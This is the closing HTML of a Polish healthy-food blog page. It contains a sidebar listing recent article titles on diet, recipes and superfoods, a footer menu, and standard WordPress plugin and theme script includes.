                <span class="td-module-comments"><a href="https://szpinaksklep.pl/bataty-ozdobne-instrukcja-sadzenia-w-ogrodzie-dla-poczatkujacych#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/bataty-ozdobne-instrukcja-sadzenia-w-ogrodzie-dla-poczatkujacych"  rel="bookmark" title="Bataty ozdobne &#8211; instrukcja sadzenia w ogrodzie dla początkujących">Bataty ozdobne &#8211; instrukcja sadzenia w ogrodzie dla początkujących</a></h3>
                <a href="https://szpinaksklep.pl/ec/artykuly-goscinne" class="td-post-category" >Artykuły gościnne</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-02T17:50:08+02:00" >2 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dynia-i-jej-pestki-jako-naturalny-zastrzyk-magnezu#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dynia-i-jej-pestki-jako-naturalny-zastrzyk-magnezu"  rel="bookmark" title="Dynia i jej pestki jako naturalny zastrzyk magnezu">Dynia i jej pestki jako naturalny zastrzyk magnezu</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-02T14:55:38+02:00" >2 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_execphp">			<div class="execphpwidget">


<li> </li>
<li> </li>

</div>
		</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_10 td-pb-border-top td_block_template_10 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Ostatnio oceniane:","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m9_tl":"","limit":"20","offset":"80","time_ago_add_txt":"ago","el_class":"","post_ids":"-4665","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_10","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_10";
block_tdi_10.post_count = "20";
block_tdi_10.found_posts = "486";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "21";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ostatnio oceniane:</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/plany-dietetyczne-dla-osob-z-zaburzeniami-trawienia-tluszczow#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/plany-dietetyczne-dla-osob-z-zaburzeniami-trawienia-tluszczow"  rel="bookmark" title="Plany dietetyczne dla osób z zaburzeniami trawienia tłuszczów.">Plany dietetyczne dla osób z zaburzeniami trawienia tłuszczów.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-01T12:54:21+02:00" >1 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/smartwatch-meski-najwazniejsze-funkcje-i-porady-zakupowe#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/smartwatch-meski-najwazniejsze-funkcje-i-porady-zakupowe"  rel="bookmark" title="Smartwatch męski &#8211; najważniejsze funkcje i porady zakupowe">Smartwatch męski &#8211; najważniejsze funkcje i porady zakupowe</a></h3>
                <a href="https://szpinaksklep.pl/ec/artykuly-goscinne" class="td-post-category" >Artykuły gościnne</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-01T03:20:14+02:00" >1 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-wegetarianie-zyja-dluzej#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-wegetarianie-zyja-dluzej"  rel="bookmark" title="Czy wegetarianie żyją dłużej?">Czy wegetarianie żyją dłużej?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-31T11:55:01+02:00" >31 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-przygotowac-zdrowe-dania-z-kurczaka#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-przygotowac-zdrowe-dania-z-kurczaka"  rel="bookmark" title="Jak przygotować zdrowe dania z kurczaka?">Jak przygotować zdrowe dania z kurczaka?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-30T10:12:13+02:00" >30 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/mikrobiom-jelitowy-jak-dieta-wplywa-na-nasze-zdrowie#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/mikrobiom-jelitowy-jak-dieta-wplywa-na-nasze-zdrowie"  rel="bookmark" title="Mikrobiom jelitowy: Jak dieta wpływa na nasze zdrowie?">Mikrobiom jelitowy: Jak dieta wpływa na nasze zdrowie?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-29T08:01:36+01:00" >29 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/proste-triki-na-przemycenie-warzyw-do-posilkow-dla-dzieci#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/proste-triki-na-przemycenie-warzyw-do-posilkow-dla-dzieci"  rel="bookmark" title="Proste triki na przemycenie warzyw do posiłków dla dzieci.">Proste triki na przemycenie warzyw do posiłków dla dzieci.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-28T06:58:55+01:00" >28 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/superfoods-w-proszku-czy-naprawde-sa-takie-zdrowe#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/superfoods-w-proszku-czy-naprawde-sa-takie-zdrowe"  rel="bookmark" title="Superfoods w proszku – czy naprawdę są takie zdrowe?">Superfoods w proszku – czy naprawdę są takie zdrowe?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-27T05:33:22+01:00" >27 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowe-dania-z-ryzem-przepisy-pelne-smaku#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-dania-z-ryzem-przepisy-pelne-smaku"  rel="bookmark" title="Zdrowe dania z ryżem – przepisy pełne smaku">Zdrowe dania z ryżem – przepisy pełne smaku</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-26T03:05:30+01:00" >26 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-jedzenie-salatek-codziennie-to-zdrowy-wybor#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-jedzenie-salatek-codziennie-to-zdrowy-wybor"  rel="bookmark" title="Czy jedzenie sałatek codziennie to zdrowy wybór?">Czy jedzenie sałatek codziennie to zdrowy wybór?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-25T01:59:45+01:00" >25 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/owoce-liofilizowane-idealna-przekaska-dla-aktywnych#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/owoce-liofilizowane-idealna-przekaska-dla-aktywnych"  rel="bookmark" title="Owoce liofilizowane: Idealna przekąska dla aktywnych">Owoce liofilizowane: Idealna przekąska dla aktywnych</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T00:59:14+01:00" >24 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-zywnosc-ekologiczna-wplywa-na-zdrowie-i-srodowisko#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zywnosc-ekologiczna-wplywa-na-zdrowie-i-srodowisko"  rel="bookmark" title="Jak żywność ekologiczna wpływa na zdrowie i środowisko?">Jak żywność ekologiczna wpływa na zdrowie i środowisko?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-22T23:47:43+01:00" >22 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/superfoods-z-morza-jak-wlaczyc-spiruline-i-chlorelle-do-diety#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/superfoods-z-morza-jak-wlaczyc-spiruline-i-chlorelle-do-diety"  rel="bookmark" title="Superfoods z morza – jak włączyć spirulinę i chlorellę do diety?">Superfoods z morza – jak włączyć spirulinę i chlorellę do diety?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-21T20:54:52+01:00" >21 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowa-zywnosc-z-lokalnych-targow-wartosci-i-korzysci#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowa-zywnosc-z-lokalnych-targow-wartosci-i-korzysci"  rel="bookmark" title="Zdrowa żywność z lokalnych targów: Wartości i korzyści">Zdrowa żywność z lokalnych targów: Wartości i korzyści</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T19:23:49+01:00" >20 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowa-dieta-bez-glutenu-ktore-superfoods-wybrac#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowa-dieta-bez-glutenu-ktore-superfoods-wybrac"  rel="bookmark" title="Zdrowa dieta bez glutenu – które superfoods wybrać?">Zdrowa dieta bez glutenu – które superfoods wybrać?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T17:06:35+01:00" >19 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowe-zamienniki-masla-czy-sa-smaczne#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-zamienniki-masla-czy-sa-smaczne"  rel="bookmark" title="Zdrowe zamienniki masła: Czy są smaczne?">Zdrowe zamienniki masła: Czy są smaczne?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-18T15:18:18+01:00" >18 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/desery-z-nasionami-chia-zdrowe-i-pyszne-pomysly#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/desery-z-nasionami-chia-zdrowe-i-pyszne-pomysly"  rel="bookmark" title="Desery z nasionami chia – zdrowe i pyszne pomysły">Desery z nasionami chia – zdrowe i pyszne pomysły</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-17T14:04:03+01:00" >17 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-napoje-roslinne-sa-lepsze-od-mleka-krowiego#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-napoje-roslinne-sa-lepsze-od-mleka-krowiego"  rel="bookmark" title="Czy napoje roślinne są lepsze od mleka krowiego?">Czy napoje roślinne są lepsze od mleka krowiego?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-16T11:51:18+01:00" >16 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zupy-kremy-przepisy-na-zdrowe-i-rozgrzewajace-dania#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zupy-kremy-przepisy-na-zdrowe-i-rozgrzewajace-dania"  rel="bookmark" title="Zupy kremy – przepisy na zdrowe i rozgrzewające dania">Zupy kremy – przepisy na zdrowe i rozgrzewające dania</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-15T09:58:09+01:00" >15 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-jedzenie-surowego-jajka-jest-zdrowe#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-jedzenie-surowego-jajka-jest-zdrowe"  rel="bookmark" title="Czy jedzenie surowego jajka jest zdrowe?">Czy jedzenie surowego jajka jest zdrowe?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-14T08:57:54+01:00" >14 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-zaczac-przygode-z-hydroponika-w-domu#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zaczac-przygode-z-hydroponika-w-domu"  rel="bookmark" title="Jak zacząć przygodę z hydroponiką w domu?">Jak zacząć przygodę z hydroponiką w domu?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-13T07:49:33+01:00" >13 marca 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-1-container"><ul id="menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4894"><a href="https://szpinaksklep.pl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4895"><a href="https://szpinaksklep.pl/lista-artykulow">Lista artykułów</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4896"><a href="https://szpinaksklep.pl/ec/artykuly-goscinne">Artykuły gościnne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4897"><a href="https://szpinaksklep.pl/ec/blog">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4898"><a href="https://szpinaksklep.pl/ec/nasze-publikacje">Nasze publikacje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4899"><a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc">Zdrowa Żywność</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; https://szpinaksklep.pl/                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6976deeb4450c
    -->

    <script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/szpinaksklep.pl\/wp-admin\/admin-ajax.php","nonce":"b5a583dd11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.71" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.71-1734225518" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://szpinaksklep.pl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
